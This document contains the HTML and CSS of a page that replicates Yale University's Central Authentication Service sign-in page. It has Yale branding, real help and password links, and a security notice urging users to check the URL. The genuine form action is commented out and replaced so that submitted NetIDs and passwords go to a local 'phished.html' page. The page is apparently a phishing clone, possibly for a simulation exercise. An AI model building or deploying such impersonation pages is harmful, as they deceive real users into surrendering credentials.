
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Central Authentication Service | Yale University</title>
  <link rel="shortcut icon" href="./images/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" href="./styles-no-js.css">
</head>
<body>
  <main class="page-shell" aria-labelledby="page-title">
    <header class="page-header">
      <h1 id="page-title">Central Authentication Service</h1>
    </header>

    <nav class="top-links" aria-label="Account and help links">
      <a href="https://veritas.its.yale.edu/netid/" target="_blank" rel="noopener">Manage NetID Account</a>
      <a href="https://helpme.yale.edu" target="_blank" rel="noopener">Help</a>
    </nav>

    <div class="content-grid">
      <section class="sign-in-panel" aria-labelledby="sign-in-title">
        <h2 id="sign-in-title">Sign In</h2>

        <!-- <form class="sign-in-form" method="post" action="login"> -->
        <form class="sign-in-form" action="phished.html">
          <label for="username">NetID</label>
          <input id="username" name="username" type="text" autocomplete="off" autocapitalize="none" spellcheck="false" value="" required>

          <label for="password">Password</label>
          <input id="password" name="password" type="password" autocomplete="off" required>

          <!-- CAS should generate this value on the server. Do not hard-code a captured/stale execution token. -->
          <input type="hidden" name="execution" value="">
          <input type="hidden" name="_eventId" value="submit">

          <a class="forgot-password" href="https://veritas.its.yale.edu/netid/forgot-password" target="_blank" rel="noopener">Forgot My Password</a>

          <button class="btn-submit" name="submitBtn" accesskey="l" type="submit">Sign In</button>
        </form>
      </section>

      <aside class="info-container" aria-labelledby="security-title">
        <h2 id="security-title">Make sure your session is secure</h2>
        <p>Before entering your NetID and password, verify that the URL for this page begins with:</p>
        <p><strong>https://secure.its.yale.edu</strong></p>
        <p>To protect your privacy, quit your web browser when you are finished with your session.</p>
      </aside>
    </div>

    <footer class="page-footer">
      <div class="footer-content">
        <img class="footer-image" src="./images/yale-logo-sprite.svg" alt="Yale University">
        <p>Copyright &copy; 2026 <a href="https://www.yale.edu/" target="_blank" rel="noopener">Yale University</a>.<br>All Rights Reserved.</p>
      </div>
      <nav class="footer-links" aria-label="Footer links">
        <a href="https://usability.yale.edu/web-accessibility/accessibility-yale" target="_blank" rel="noopener">Accessibility at Yale</a>
        <a href="https://www.yale.edu/privacy-policy" target="_blank" rel="noopener">Privacy Policy</a>
      </nav>
    </footer>
  </main>
</body>
</html>
</file>
<file: styles-no-js.css>
/* Image assets expected at:
   ./cas/images/yale-background.png
   ./cas/images/favicon.ico
   ./cas/images/yale-logo-sprite.svg
   ./cas/images/error-icon.png
*/

:root {
  --yale-blue: #00356b;
  --yale-blue-dark: #033569;
  --link-blue: #257bb2;
  --page-blue: #9ab6d9;
  --text: #000;
  --border: #707070;
  --panel: #ffffff;
  --info: #efefef;
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  color: var(--text);
  font-family: "Mallory-Book", Verdana, Arial, Helvetica, sans-serif;
  font-size: 16px;
  line-height: 1.5;
  background: var(--page-blue) url("./images/yale-background.png") top center repeat;
}

a {
  color: var(--link-blue);
  text-decoration: underline;
}

a:hover,
a:focus {
  color: #222;
}

.page-shell {
  max-width: 970px;
  margin: 4rem auto;
  background: var(--panel);
  border: 1px solid var(--yale-blue-dark);
  box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.2);
}

.page-header h1 {
  margin: 0;
  padding: 1.5rem 30px;
  color: #fff;
  background: var(--yale-blue-dark);
  border: 1px solid var(--yale-blue-dark);
  font-family: "YaleNew", Georgia, "Times New Roman", serif;
  font-size: 2.4rem;
  font-weight: normal;
  line-height: 1.2;
}

.top-links {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
  border-bottom: 1px solid var(--border);
}

.top-links a {
  display: inline-block;
  padding: 0.5rem 30px;
  color: #000;
}

.content-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0;
}

.sign-in-panel {
  order: 2;
  padding: 30px;
}

.info-container {
  order: 1;
  align-self: start;
  max-width: 476px;
  margin: 30px;
  padding: 30px;
  background: var(--info);
}

h2 {
  margin: 0 0 30px;
  color: #2b6dbe;
  font-family: "Mallory-Medium", Verdana, Arial, Helvetica, sans-serif;
  font-size: 1.7rem;
}

.info-container h2 {
  margin: 0 0 20px;
  color: #000;
  font-family: "Mallory-Bold", Verdana, Arial, Helvetica, sans-serif;
  font-size: 1.25rem;
  font-weight: bold;
}

.info-container p {
  margin: 0 0 1rem;
}

.info-container p:last-child {
  margin-bottom: 0;
}

.info-container strong {
  display: block;
  margin-top: 15px;
}

.sign-in-form label {
  display: block;
  font-weight: bold;
}

#sign-in-title {
  font-weight: 500;
}

.sign-in-form input {
  display: block;
  width: 100%;
  margin: 0 0 2rem;
  padding: 5px 10px;
  border: 1px solid var(--border);
  border-radius: 0;
  font: inherit;
}

.forgot-password {
  display: block;
  margin: 0 0 30px;
  font-weight: bold;
}

.btn-submit {
  min-width: 143px;
  padding: 0.45rem 0.85rem;
  color: #fff;
  background: var(--yale-blue);
  border: 1px solid var(--yale-blue);
  border-radius: 0;
  font: inherit;
  text-transform: uppercase;
  cursor: pointer;
}

.btn-submit:hover,
.btn-submit:focus {
  color: var(--yale-blue);
  background: #fff;
}

.page-footer {
  display: flex;
  justify-content: space-between;
  gap: 1.5rem;
  margin: 0 15px;
  padding: 1rem 0;
  background: #fff;
}

.footer-content {
  display: flex;
  align-items: flex-start;
  gap: 1rem;
}

.footer-content p {
  margin: 0;
  padding-top: 0.6rem;
  font-size: 14px;
}

.footer-image {
  width: 115px;
  height: auto;
  margin-top: 0.5rem;
}

.footer-links {
  display: flex;
  gap: 1rem;
  align-items: flex-start;
  padding-top: 0.6rem;
}

.footer-links a,
.page-footer a {
  color: #000;
}

.alert-danger {
  border: 2px solid #bf0000;
  color: #000;
  background: #ffd2d2 url("./images/error-icon.png") center left 15px no-repeat;
  border-radius: 0;
  padding: 20px 20px 20px 65px;
}

@media (max-width: 767px) {
  body {
    background: #fff;
    overflow-x: hidden;
  }

  .page-shell {
    width: 100%;
    margin: 0;
    border: 0;
    box-shadow: none;
    padding-bottom: 5rem;
  }

  .page-header h1 {
    padding: 1rem 30px 1rem 15px;
    font-size: 1.1rem;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  }

  .top-links {
    align-items: stretch;
  }

  .top-links a {
    padding: 0.5rem 15px;
  }

  .content-grid {
    grid-template-columns: 1fr;
  }

  .sign-in-panel {
    order: 1;
    padding: 30px 30px 30px 15px;
  }

  .info-container {
    order: 2;
    max-width: none;
    margin: 0 30px 30px 15px;
    padding: 30px;
  }

  h2 {
    margin-bottom: 20px;
    font-size: 1.5rem;
  }

  .sign-in-form label,
  .info-container p {
    font-size: 0.9rem;
  }

  .sign-in-form input {
    margin-bottom: 15px;
  }

  .forgot-password {
    margin-bottom: 20px;
  }

  .page-footer {
    flex-direction: column;
    align-items: center;
    margin-top: 2rem;
    text-align: center;
  }

  .footer-content {
    flex-direction: column;
    align-items: center;
  }

  .footer-links {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    justify-content: center;
    padding: 0;
    background: var(--yale-blue-dark);
    border-top: 1px solid var(--yale-blue-dark);
  }

  .footer-links a {
    display: inline-block;
    padding: 0.5rem 1rem;
    color: #fff;
    font-size: 0.9rem;
  }
}
</file>
